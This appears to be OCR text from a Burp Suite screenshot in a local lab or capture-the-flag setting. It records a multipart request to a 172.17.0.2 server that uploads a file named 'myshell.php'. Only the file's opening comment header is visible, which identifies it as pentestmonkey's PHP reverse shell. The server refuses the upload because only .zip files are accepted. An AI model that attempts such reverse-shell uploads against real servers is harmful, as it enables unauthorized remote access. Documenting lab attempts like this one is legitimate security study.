 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------224986339322710988271404952920
8 Content-Length: 5846
9 Origin: http://172.17.0.2
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://172.17.0.2/machine.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------224986339322710988271404952920
16 Content-Disposition: form-data; name="file"; filename="myshell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Oct 2024 16:25:41 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 52
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 No se permite la subida de archivos que no sean .zip